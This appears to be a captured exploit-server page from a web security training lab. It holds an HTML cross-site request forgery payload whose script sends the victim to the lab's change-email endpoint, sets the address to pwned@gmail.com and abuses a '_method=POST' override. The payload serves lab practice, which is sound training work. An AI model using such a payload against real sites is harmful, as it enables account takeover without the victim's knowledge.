 Body:
<html>
<body>
<script>
document.location = 'https://0a1300120392b3a2822110240029009e.web-security-academy.net/my-account/change-email?
email=pwned@gmail.com&_method=POST';
</script>
</body>
</html>
Store View exploit Deliver exploit to victim Access log